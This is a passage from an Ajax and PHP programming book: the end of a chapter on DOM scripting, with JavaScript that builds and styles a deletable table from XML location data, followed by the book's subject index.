elt.parentNode.removeChild(elt);
}
Now you define the deleteRow() function, which is shown in the following block ofcode. In order to use this function, you assign to the onclick event of the Delete button(which you will create shortly). In this code, this expression refers to the button. It islocated inside a td element, which is inside a tr element; therefore, the row is definedby the button’s grandparent node.
You then pass this row to the removeElement() function to delete it from the table.Finally, in order to make sure the background of the remaining rows is correct, you callthe styleRows() function on the table. As an exercise, perhaps try commenting out thisline to see what happens if it is not called.
The table element is the grandparent node of the row, as tr is inside a tbody element,which is inside a table element. You will look more closely at this shortly when you actu-ally create the table.
function deleteRow()
{
var row = this.parentNode.parentNode;
var table = row.parentNode.parentNode;
removeElement(row);
styleRows(table);
}
The following code defines the styleRows() function, which is a simple function usedto alternate the background color of the table rows. In the CSS file (style.css), you definea class called alt, which sets a gray background. By using the modulo operator (%), youapply this class to every second row (as well as removing the className completely fromevery other row). As in the deleteRow() function, a table element is passed to this function.
function styleRows(table)
{
var rows = table.getElementsByTagName('tr');
for (var i = 1; i < rows.length; i++) {
if (i % 2 == 0)
rows[i].className = 'alt';
else
rows[i].className = '';
}
}
CHAPTER 14 ■ THE DOM 229
6676CH14.qxd 9/27/06 12:02 PM Page 229

Now we will look at the loadLocations() function, which contains the bulk of func-tionality in this application. The actual table is created in the onreadystatechange callbackhandler. The following code first updates the container div to display a load message, andthen creates and initializes the XMLHttpRequest object.
function loadLocations(container)
{
var elt = document.getElementById(container);
elt.innerHTML = 'Loading ...';
var xmlhttp = getxmlhttp();
xmlhttp.open('post', locationsXml, true);
The following code is the beginning of your table-creation code. This code is exe-cuted once the locations.xml file has been downloaded. First, you create a table element,which is where all the data will be displayed. At this stage, you also create a tbody element(short for “table body”). Although you don’t need to create a tbody tag manually when youcreate tables in HTML, you need to do it when creating tables via the DOM. You then addtbody to table.
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4) {
var table = document.createElement('table');
var tbody = document.createElement('tbody');
table.appendChild(tbody);
Now you will create the table’s header row. This simply shows labels at the top of eachcolumn. To simplify this process, you create a simple JavaScript object that maps theXML field name to a title. This allows you to loop over these fields now and when youprocess each row. The following code defines the fields, and then creates a new table row.The code then loops over the fields and adds a header cell for each field. You then createan additional column in which you will hold the Delete button. (This wasn’t included inthe fields object, since it doesn’t map to the XML.) Finally, you add this row to the tbodyelement.
// Define the list of XML fields with their corresponding titles.
var fields = { locname : 'Location Name',
address : 'Address',
latitude : 'Latitude',
longitude : 'Longitude' };
CHAPTER 14 ■ THE DOM230
6676CH14.qxd 9/27/06 12:02 PM Page 230
// Create the header row.
var tr = document.createElement('tr');
// Create each header cell and add it to the row.
for (field in fields) {
var th = document.createElement('th');
th.innerHTML = fields[field];
tr.appendChild(th);
}
// Create a final cell to hold the Options column.
var th = document.createElement('th');
th.innerHTML = 'Options';
tr.appendChild(th);
// Now add the entire row to the tbody.
tbody.appendChild(tr);
Now you process the XML data that is returned from your Ajax request. As shownin the “Manipulating XML Using the DOM” section of the chapter, you can usegetElementsByTagName to retrieve each of the marker elements in the XML. You can thenloop over the returned items, creating a new row for each one. Now you can loop overeach of the fields you just defined, creating a new table cell and using the getAttribute()method to retrieve the value from the current marker record. The value is placed insidethe cell, which is in turn added to the current table row.
// Get the XML data from the response and find all marker elements.
var xmlDoc = xmlhttp.responseXML;
var markers = xmlDoc.documentElement.getElementsByTagName('marker');
// Loop over all of the found markers
for (var i = 0; i < markers.length; i++) {
// Create a new table row
var tr = document.createElement('tr');
// Loop over each field and fetch it from the XML
for (field in fields) {
var td = document.createElement('td');
td.innerHTML = markers[i].getAttribute(field);
tr.appendChild(td);
}
CHAPTER 14 ■ THE DOM 231
6676CH14.qxd 9/27/06 12:02 PM Page 231
Now, for each row, a Delete button needs to be created and added, inside its own cell.The following code does this for you. An HTML button is actually an input element. Youthen define it as a button by setting its type property, and you set its label by setting thevalue property.
Next, you set the button’s onclick event so that the deleteRow() function is run whenthe user clicks it. Since the button is not yet actually in the table, you must create a cellfor it and add the button to that cell. You then add the cell to the current table row.Finally, you add the entire row to tbody, before continuing the loop.
var btn = document.createElement('input');
btn.type = 'button';
btn.value = 'Delete';
btn.onclick = deleteRow;
var td = document.createElement('td');
td.appendChild(btn);
tr.appendChild(td);
tbody.appendChild(tr);
}
Now you finish off the table creation, which is almost complete. The following codefirst styles the added rows by adding a background color to every second row, using thestyleRows() function defined earlier.
The innerHTML property of the container div is then cleared so that the table can beadded to it. If this wasn’t done, then you would still see the “Loading . . .” message afterthe table has been displayed.
Finally, you close off the callback function definition and send the request to fetchthe XML file.
styleRows(table);
elt.innerHTML = '';
elt.appendChild(table);
}
}
xmlhttp.send('');
}
CHAPTER 14 ■ THE DOM232
6676CH14.qxd 9/27/06 12:02 PM Page 232
SummaryAs you can see, having the ability to manipulate the DOM puts the last piece of dynamicAjax scripting that you need into the palm of your hand. Being able to manipulate anyelement on a web page gives you the power to do many things on the fly—often withouteven needing a server-side scripting language!
If you decide to incorporate Ajax-based requests into this equation, you can makesome powerful web applications. Because DOM scripting is merely JavaScript, it worksreally well with XMLHttpRequest, which can allow you to mix client-side coding withserver-side manipulation.
You now possess everything you need to get started with Ajax- and PHP-based appli-cations. The world of web development is changing, and you are in an exciting time tobreak new ground and do something truly unique. Take control of everything you havelearned and make the Internet a new and exciting place, one step at a time.
CHAPTER 14 ■ THE DOM 233
6676CH14.qxd 9/27/06 12:02 PM Page 233

6676CH14.qxd 9/27/06 12:02 PM Page 234
Symbols and Numerics", ', <, >, & characters
htmlentities function changing, 192200/304/401/403/404/500/503 HTTP
response codes, 12
Aabort method
XMLHttpRequest object, 14action attribute, form tag
passing values in forms, 69ActiveX object
submitting forms via Ajax, 77addFunction method
combining Ajax with SOAP webservices, 144
addslashes functionavoiding SQL injection, 58
Ajaxacronym expanded, 6auto-completion, 32–40background, 7browsers supporting, 8combining Ajax and XML with DOM,
223–227combining HTML_Table module
with, 129–133combining with web services,
137–147creating Ajax-based photo gallery,
101–122description, 6dynamic form submittal in action, 70form validation example, 41–43
functions to submit forms, 76images, 87–99introduction, 4making user aware of page changes,
57MySQL tips and precautions, 57–58navigation, 20–24, 125–127passing values in forms, 69–80PHP and, 25–48processajax function, 74reasons for increasing popularity, 8receding limitations on web pages,
123runajax function, 143security, 58, 187–204server connection overload, 57showing/hiding content, 26–32submitting forms via, 69–80system requirements, 8tool tips example, 44–47user’s lack of familiarity with
technology, 123when to use, 124–128
Ajax navigation, 125–127Back button, 125hidden elements, 127–128
Ajax Location Manager, 228–232Ajax portability
cross-browser issues, 175–177Ajax requests, response time concerns
cross-browser issues, 180–182Amazon
web services, 135, 136appendChild method
DOM elements, 220
Index
235
6676Index.qxd 9/27/06 12:03 PM Page 235
applicationscreating Ajax-based photo gallery,
101–122array_search function
creating Ajax-based photo gallery,119
asynchronous requestscombining Ajax with SOAP web
services, 143SOAP web services, 137
attack surfacesecurity, 187–189
attack surface securityrelated entry points within same
script, 188using standard functions to process
user input, 188attributes
filtering attributes from allowed tags,191
authenticationreauthentication for key actions, 192
auto-completion, 32–40autocomp.php file, 79
auto-complete feature, 39, 40, 60, 61autocomplete function, 39
BBack button
saving functionality of, 177–180when to use Ajax, 125
block tablequerying MySQL database, 52
browser upgradescross-browser issues, 185
browsersclient-side communication, 26cross-browser issues, 175–185
Ajax portability, 175–177Ajax requests, response time
concerns, 180–182
browser upgrades, 185graceful degradation, JavaScript,
183–185JavaScript switched off in browser,
175noscript element, 184saving Back/Forward buttons,
177–180cross-browser usage of
XMLHttpRequest, 17–19Firefox extensions, 208–212in-web site navigation, 177Internet Explorer extensions,
213–215support for Ajax, 8
browsing tree structureDOM inspector, 208
business logic, protecting, 200–203button element, 67
Ccalendar
database connection script for, 58retrieving information from
database, 63showing/hiding content example,
27–32calendar.php file
submitting forms via Ajax, 71CGI (Common Gateway Interface), 2changesize function
dynamic thumbnail generation,95, 96
charactersJavaScript obfuscation, 201
checkbox element, 67checkfortasks function
tool tips example, 45, 46chmod command
uploading images, 90
■INDEX236
6676Index.qxd 9/27/06 12:03 PM Page 236
className propertyadding DOM elements, 220
clearTimeout functionusing delays to throttle requests, 197
client scriptcombining Ajax with SOAP web
services, 145client-side communication, 26client-side processing
video game store finder, 155closetask function
auto-complete example, 39code obfuscator, 200config.php file
creating Ajax-based photo gallery,105, 117
CONNECT method, HTTP request, 13connections, MySQL
video game store finder, 158content, showing/hiding, 26–32cookies, stealing, 190CREATE TABLE command
video game store finder, 163createElement method
adding DOM elements, 219, 220createform function
auto-complete feature, 38submitting forms via Ajax, 73, 76
createInfoMarker functionvideo game store finder, 167
createtext functionusing HTML_Table module, 132
createthumb functioncreating Ajax-based photo gallery,
118dynamic thumbnail generation, 98
cross-platform environmentweb services, 135
cross-site request forgerysee CSRF
cross-site scriptingsee XSS
CSRF (cross-site request forgery),193–196
accidental CSRF attacks, 195confirming important actions
using one-time token, 193using user’s password, 195
GET method, 195POST method, 195XSS (cross-site scripting) compared,
193CSS animation
creating Ajax-based photo gallery,111, 112
CSS propertiesDOM inspector, 208
CSS stylingvideo game store finder, 154
curimage URL parametercreating Ajax-based photo gallery,
117
Ddatabases
connecting to MySQL, 51–52database connection script, 59server connection overload, 57
passing values from forms to, 78querying MySQL database, 52–56retrieving information from, 63
dbconnector.php fileconnecting to MySQL, 51database connection script, 59, 60video game store finder, 158, 170,
171, 173debugging
Fiddler, 215Firefox JavaScript debugging console,
206–207
■INDEX 237
Find it faster at http://superindex.apress.com/
6676Index.qxd 9/27/06 12:03 PM Page 237

HTTP debugging tool, IE, 215Internet Explorer JavaScript
debugger, 206Venkman JavaScript debugger,
211–212working with DOM, 217
degrading JavaScript gracefullycross-browser issues, 183–185noscript element, 184
delaysusing delays to throttle requests, 197
DELETE method, HTTP request, 13deleteRow function
combining Ajax and XML with DOM,229, 232
deleting imagescreating Ajax-based photo gallery,
111, 113delpic.php script
creating Ajax-based photo gallery,116, 121
denial of service attacksee DoS (denial of service) attack
developer community, PHP, 25developer toolbar
Internet Explorer extensions, 214DHTML (Dynamic HyperText Markup
Language), 3displaying images, 91–93div elements
loading images, 114DOM (document object model),
217–233accessing DOM elements, 217–219
accessing elements within forms,219
getElementById method, 217–218getElementsByTagName method,
218–219adding and removing DOM
elements, 219–221
Ajax Location Manager, 228–232browser DOM issues, JavaScript, 175combining Ajax and XML with,
223–227manipulating DOM elements,
221–222manipulating XML using, 222
DOM explorerdeveloper toolbar, IE, 214
DOM inspectorFirefox extensions, 208
doneloading function, 92, 93DoS (denial of service) attack, 196–200
optimizing Ajax response data, 198using delays to throttle requests, 197
drop-down menushidden elements, 127
dynamic thumbnail generation, 95–99
EeBay
web services, 135elements
DOM elementsaccessing, 217–219accessing elements within forms,
219adding and removing, 219–221getElementById method, 217–218getElementsByTagName method,
218–219manipulating, 221–222
hidden elements, 127HTML form elements, 67–68updating element property via DOM,
217enctype argument, form tag
creating Ajax-based photo gallery,115
■INDEX238
6676Index.qxd 9/27/06 12:03 PM Page 238

entry pointsattack surface security, 187–189related entry points within same
script, 188error message box
Firefox JavaScript debugging console,207
error messagescreating Ajax-based photo gallery,
114Firefox JavaScript debugging console,
206JavaScript, 205–207
errorscombining Ajax with SOAP web
services, 145escape tags when outputting client-
submitted data, 192escapeshellarg function, 189events
manipulating DOM elements, 221exceptions
combining Ajax with SOAP webservices, 145
exit functionform validation, 86
extensionsFirefox, 208–212Internet Explorer, 213–215
FFiddler
Internet Explorer extensions, 215file element
HTML form elements, 68file_exists function
displaying images, 93findPosX/findPosY functions
auto-complete example, 39
FirefoxJavaScript debugging console,
206–207Firefox extensions, 208–212
DOM inspector, 208HTML Validator, 212LiveHTTPHeaders extension,
209–211Venkman JavaScript debugger,
211–212web developer toolbar, 208
Flash, 2Flickr, 4FLOSS (Free/Libre and Open Source
Software)cost of using MySQL with PHP, 49
footersAjax-based navigation in, 126
form submission, processingvideo game store finder, 159
form validation, 80–86example, 41–43trim function, 166
forms, 67–86Ajax-based dynamic form submittal
in action, 70DOM accessing elements within, 219functions submitting forms via Ajax,
76GET method, 68HTML form elements, 67–68passing values, 69POST method, 69submitting forms via Ajax, 69–80
forumsXSS (cross-site scripting), 189
Forward buttonsaving functionality of, 177–180
function namesJavaScript obfuscation, 200
■INDEX 239
Find it faster at http://superindex.apress.com/
6676Index.qxd 9/27/06 12:03 PM Page 239
functionsintroduction to SOAP web services,
136not defining multiple times, 119
functions and methodsabort, 14addFunction, 144addslashes, 58appendChild, 220array_search, 119autocomplete, 39changesize, 95, 96checkfortasks, 45, 46clearTimeout, 197closetask, 39CONNECT, 13createElement, 219, 220createform, 38, 73, 76createInfoMarker, 167createtext, 132createthumb, 98, 118DELETE, 13deleteRow, 229, 232doneloading, 92, 93escapeshellarg, 189exit, 86file_exists, 93findPosX/findPosY, 39GET, 13, 19, 68, 168, 195getAllResponseHeaders, 14getAttribute, 222, 231getElementById, 217–218getElementsByTagName, 218–219,
231getformvalues, 76, 77, 82, 83getHockeyGames, 144, 145getImages, 117getResponseHeader, 14, 15getxmlhttp, 73, 91grabword, 54, 56handleHistoryChange, 180
HEAD, 13hidetask, 45htmlentities, 189, 192imageClick, 117init, 166, 167, 221initialize, 180intval, 58isNaN, 133isValidEmail, 202is_file, 93join, 172loadLocations, 228, 230loadMap, 167loadthescores, 142loadtotals, 132, 133makerequest, 23max, 120min, 119move_uploaded_file, 90mysql_close, 64mysql_connect, 51, 52, 59mysql_fetch_array, 64mysql_num_rows, 64mysql_real_escape_string, 58, 189mysql_select_db, 52onreadystatechange, 167open, 14, 15, 20opendatabase, 56, 64, 171, 173OPTIONS, 13parseInt, 133POST, 13, 19, 69, 144, 168, 195preg_quote, 189preg_replace, 189, 191processajax, 74, 77, 83, 92, 177, 183,
184PUT, 13rand, 143refreshView, 116removeChild, 220removeElement, 220removeimg, 116
■INDEX240
6676Index.qxd 9/27/06 12:03 PM Page 240

require_once, 119runajax, 143runRequest, 198script initialization, 167send, 14, 15, 77session_destroy, 192session_regenerate_id, 192setCellAttributes, 132setRequestHeader, 14, 15, 77setStatus, 94setTimeout, 116, 143, 169, 197setvalue, 39, 40setWidthHeight, 98showHideCalendar, 29showLoadMsg, 182showMessage, 166, 169sprintf, 172, 173startTimer, 198strip_tags, 189, 191styleRows, 229, 232submitform, 76, 77, 83, 84, 168, 171,
172toHTML, 132TRACE, 13trim, 81, 166uniqid, 194updateStatus, 115updateUI, 180uploadimg, 89, 92, 94, 116valfunc, 83validateform, 42, 203validatetask, 81, 84
functions.js filecombining Ajax and XML with DOM,
225, 228combining Ajax with web services,
139creating Ajax-based photo gallery,
103, 114displaying images, 92
loading images, 94video game store finder, 155, 164, 166
functions.php filecreating Ajax-based photo gallery,
106, 117
Ggalleries
creating Ajax-based photo gallery,101–122
geocoder.usZIP code conversions, 152
GET method, 68CSRF (cross-site request forgery), 195HTTP request methods, 13sending request to server, 19video game store finder, 168
getAllResponseHeaders methodXMLHttpRequest object, 14
getAttribute methodcombining Ajax and XML with DOM,
231manipulating XML using DOM, 222
getElementById method, 217–218getElementsByTagName method,
218–219combining Ajax and XML with DOM,
231getformvalues function
form validation, 82, 83submitting forms via Ajax, 76, 77
getHockeyGames functionAjax with SOAP web services, 144,
145getImages function
creating Ajax-based photo gallery,117
getResponseHeader methodXMLHttpRequest object, 14, 15
getxmlhttp function, 73, 91
■INDEX 241
Find it faster at http://superindex.apress.com/
6676Index.qxd 9/27/06 12:03 PM Page 241
Gmail, 4auto-completion example, 32
GMap classvideo game store finder, 167
Googleweb services, 135
Google Maps, 149–174API key, 151, 163latitude and longitude values, 151postal code conversion, 151reasons for popularity, 149usage levels, 151video game store finder, 151–162ZIP code conversions, 152
Google SuggestLiveHTTPHeaders extension, 210optimizing Ajax response data, 198using delays to throttle requests, 197Venkman JavaScript debugger, 211
GPoint classvideo game store finder, 167
grabword functionquerying MySQL database, 54, 56
graceful degradation, JavaScriptcross-browser issues, 183–185
HhandleHistoryChange function
saving Back and Forward buttons,180
HEAD method, HTTP request, 13headers
getAllResponseHeaders method, 14getResponseHeader method, 15setRequestHeader method, 15
hidden classresponse time concerns, Ajax, 182
hidden elementsHTML form elements, 67
submitting forms via Ajax, 69when to use Ajax, 127–128
hidden field element, 76hidden iframes
creating Ajax-based photo gallery,116
uploading images, 87hidetask function, 45hiding/showing content, 26–32history
Really Simple History, 177saving Back and Forward buttons,
177–180HTML code
combining Ajax and XML with DOM,224
combining Ajax with web services,138
creating Ajax-based photo gallery,102
passing values from forms todatabases, 78
HTML document, DOM inspector, 208HTML form elements, 67–68HTML table, creating
combining Ajax and XML with DOM,223, 225, 228–232
HTML Validator extensionFirefox extensions, 212
HTML Wrapper code, 152htmlentities function, 189
escape tags when outputting client-submitted data, 192
HTML_Table module, PEAR, 129–133HTTP debugging tool
Internet Explorer extensions, 215HTTP request and response data
LiveHTTPHeaders extension, 209HTTP request methods, 12HTTP response codes, 12
■INDEX242
6676Index.qxd 9/27/06 12:03 PM Page 242
Iiframes
uploading images, 87image element
HTML form elements, 67passing values in forms, 69
imageClick functioncreating Ajax-based photo gallery,
117images
creating Ajax-based photo gallery,101–122
displaying images, 91–93dynamic thumbnail generation,
95–99getImages function, 117loading images, 94, 114removeimg function, 116uploadimg function, 89, 116uploading images, 87–90XSS (cross-site scripting), 190
in-web site navigation, 177init function
manipulating DOM elements, 221video game store finder, 166, 167
initialize functionsaving Back and Forward buttons,
180innerHTML property
combining Ajax and XML with DOM,232
loading images, 94input
removing unwanted tags from inputdata, 191
INSERT querypassing values from forms to
databases, 78integers
parseInt function, 133
intellectual property, protecting,200–203
Internet Explorerextensions, 213–215
developer toolbar, 214Fiddler, 215HTTP debugging tool, 215
JavaScript debugger, 206usage of XMLHttpRequest, 18
intval functionavoiding SQL injection, 58
isNaN functionusing HTML_Table module, 133
isValidEmail functionreal-time server-side processing, 202
is_file functiondisplaying images, 93
JJavaScript
Ajax portability issues, 175browser DOM issues, 175browser implementations of, 175client-side communication, 26combining Ajax and XML with DOM,
225combining Ajax with web services,
138creating Ajax-based photo gallery,
103, 114, 115error reporting, 205–207Firefox JavaScript debugging console,
206–207graceful degradation, 183–185Internet Explorer JavaScript
debugger, 206obfuscation, 200security, 187, 200switched off in browser issue, 175
■INDEX 243
Find it faster at http://superindex.apress.com/
6676Index.qxd 9/27/06 12:03 PM Page 243
video game store finder, 155XSS (cross-site scripting), 190
join functionvideo game store finder, 172
Kkeys
API key for Google Maps, 151, 163
Llatitude and longitude values
Google Maps, 151postal code conversion, 151video game store finder, 166ZIP code conversions, 152
linksAjax-based navigation for web sites,
124link-based navigation, 125
LiveHTTPHeaders extensionFirefox extensions, 209–211
loading images, 94creating Ajax-based photo gallery,
114loadLocations function
combining Ajax and XML with DOM,228, 230
loadMap functionvideo game store finder, 167
loadpanel elementresponse time concerns, Ajax, 182
loadthescores functioncombining Ajax with SOAP web
services, 142loadtotals function
using HTML_Table module, 132, 133locations
Ajax Location Manager, 228–232
locations.php filevideo game store finder, 160, 173XML generated by, 161
locations.xmlcombining Ajax and XML with DOM,
223
Mmakerequest function
navigation example, 23mapContainer
video game store finder, 166mapping system
HTML Wrapper code, 152marker elements
manipulating XML using DOM, 222max function
creating Ajax-based photo gallery,120
maxheight configuration parametercreating Ajax-based photo gallery,
118maxheightthumb setting
creating Ajax-based photo gallery,120
maxperrow settingcreating Ajax-based photo gallery,
119maxwidth configuration parameter
creating Ajax-based photo gallery,118
maxwidththumb settingcreating Ajax-based photo gallery,
120messages
showMessage function, 166updateStatus function, 115
methodsHTTP request methods, 12XMLHttpRequest methods, 13–15
■INDEX244
6676Index.qxd 9/27/06 12:03 PM Page 244
methods, list ofsee functions and methods
midpic.php scriptcreating Ajax-based photo gallery,
108, 116, 117MIME type, 90min function
creating Ajax-based photo gallery,119
modulo operator (%)combining Ajax and XML with DOM,
229move_uploaded_file function
uploading images, 90Mozilla
Venkman JavaScript debugger,211–212
msgContainervideo game store finder, 166
multipage formsnavigation and saving data, 125
MySQLconnecting to, 51–52
database connection script, 59server connection overload, 57
cost of using with PHP, 49features, 49introduction, 50–51querying MySQL database, 52–56tips and precautions, 57–58
mysql_close function, 64mysql_connect function, 51, 52, 59mysql_fetch_array function, 64mysql_num_rows function, 64mysql_real_escape_string function
SQL injection, 58mysql_real_escape_string function, 189mysql_select_db function
connecting to MySQL, 52
Nnavigation
Ajax example, 20–24Ajax-based, 125–127
suitability for web sites, 124creating Ajax-based photo gallery,
109, 114hidden elements, 127in-web site navigation, 177link-based, 125saving Back and Forward buttons,
177–180Neuberg, Brad, 177noscript element
degrading JavaScript gracefully, 184noshow class
uploading images, 89numeric values
JavaScript obfuscation, 201NuSOAP, 137
Oobfuscation, JavaScript, 200objects
hidden elements, 127onclick event
creating Ajax-based photo gallery,121
querying MySQL database, 53submitting forms via Ajax, 73
one-time tokenconfirming important actions using,
193onload event
uploading images, 90video game store finder, 164
onreadystatechange functionvideo game store finder, 167
■INDEX 245
Find it faster at http://superindex.apress.com/
6676Index.qxd 9/27/06 12:03 PM Page 245
onreadystatechange propertyXMLHttpRequest object, 16
onsubmit eventvideo game store finder, 164
open methodXMLHttpRequest object, 14, 15
sending request to server, 20opendatabase function
querying MySQL database, 56retrieving information from
database, 64video game store finder, 171, 173
OPTIONS method, HTTP request, 13overloading system
denial of service attack, 196
Ppage layout
XSS (cross-site scripting), 190page refresh
receding limitations on web pages,123
parseInt functionusing HTML_Table module, 133
passwordsconfirming important actions using
user’s password, 195protecting sessions, 192
PayPalSOAP web services, 137web services, 135
PEAR, 128–129HTML_Table module, 129–133installing PEAR modules, 129
photo gallerycreating Ajax-based, 101–122
appearance, 111–113code for, 102–111how it works, 113–121
PHPAjax and, 25–48auto-completion, 32–40connecting to MySQL, 51cost of using MySQL with, 49developer community, 25form validation example, 41–43showing/hiding content, 26–32SOAP libraries, 137tool tips example, 44–47using HTML_Table module, 129–133
php filesautocomp.php, 39, 40, 60, 61, 79calendar.php, 71config.php, 105, 117dbconnector.php, 51delpic.php, 116, 121functions.php, 106, 117locations.php, 160, 161, 173midpic.php, 108, 116, 117picnav.php, 109, 116, 118process_form.php, 159, 164, 171, 176process_task.php, 77, 85process_upload.php, 108, 115process_upload.php, 89, 92showimg.php, 92, 93, 94, 95taskchecker.php, 46, 63theform.php, 38, 70, 84thumb.php, 96transfer.php, 194validator.php, 42, 62wordgrabber.php, 56
phpMyAdminconnecting to MySQL, 51
picnav.php scriptcreating Ajax-based photo gallery,
109, 116, 118portability, Ajax
cross-browser issues, 175–177
■INDEX246
6676Index.qxd 9/27/06 12:03 PM Page 246

POST method, 69accidental CSRF attacks, 195combining Ajax with SOAP web
services, 144CSRF (cross-site request forgery), 195HTTP request methods, 13sending request to server, 19video game store finder, 168
postal code conversionlatitude and longitude values, 151
preg_quote function, 189preg_replace function, 189
filtering attributes from allowed tags,191
processajax function, 92degrading JavaScript gracefully, 183,
184form validation, 83function processing
XMLHttpRequest, 74JavaScript switched off in browser,
177submitting forms via Ajax, 77
processing form submissionvideo game store finder, 159
process_form.php fileJavaScript switched off in browser,
176video game store finder, 159, 164, 171
process_task.php file, 77form validation, 85
process_upload.php filecreating Ajax-based photo gallery,
108, 115process_upload.php file
determining when image uploadcomplete, 92
uploading images, 89
propertiesupdating element property via DOM,
217XMLHttpRequest properties, 15–17
PUT method, HTTP request, 13
Qqueries
MySQL database, 52–56
Rradio button element
HTML form elements, 67rand function
combining Ajax with SOAP webservices, 143
readyState propertyXMLHttpRequest object, 16
sending request to server, 20real-time server-side processing, 201Really Simple History (RSH), 177–180refresh rate
creating Ajax-based photo gallery,115
refreshView functioncreating Ajax-based photo gallery,
116registration form
attack surface security, 187remote procedures
combining Ajax with SOAP webservices, 144
removeChild methodremoving DOM elements, 220
removeElement functionadding/removing DOM elements,
220combining Ajax and XML with DOM,
228, 229
■INDEX 247
Find it faster at http://superindex.apress.com/
6676Index.qxd 9/27/06 12:03 PM Page 247

removeimg functioncreating Ajax-based photo gallery,
116request methods
HTTP request methods, 12request/response model
Ajax model, 7illustrated, 2traditional model, 6
requestssending request to server, 19–20setRequestHeader method, 15using delays to throttle requests, 197
REQUEST_METHOD variable,$_SERVER array
combining Ajax with SOAP webservices, 144
require_once functioncreating Ajax-based photo gallery,
119reset button element, HTML, 67response codes
HTTP response codes, 12response time concerns, Ajax
cross-browser issues, 180–182responses
getAllResponseHeaders method, 14getResponseHeader method, 15optimizing Ajax response data, 198
responseText propertyXMLHttpRequest object, 16
responseXML propertymanipulating XML using DOM, 222XMLHttpRequest object, 16, 17
reverse engineeringJavaScript security, 200
RSH (Really Simple History), 177–180runajax function
combining Ajax with SOAP webservices, 143
runRequest functionusing delays to throttle requests, 198
Ssanitizing user-inputted data
using standard functions to process,189
XSS (cross-site scripting), 189script initialization function
video game store finder, 167security, 187–204
Ajax, 58attack surface, 187–189changing page layout, 190confirming important actions
using one-time token, 193using user’s password, 195
CSRF (cross-site request forgery),193–196
displaying unwanted images, 190DoS (denial of service) attack,
196–200escape tags when outputting client-
submitted data, 192filtering attributes from allowed tags,
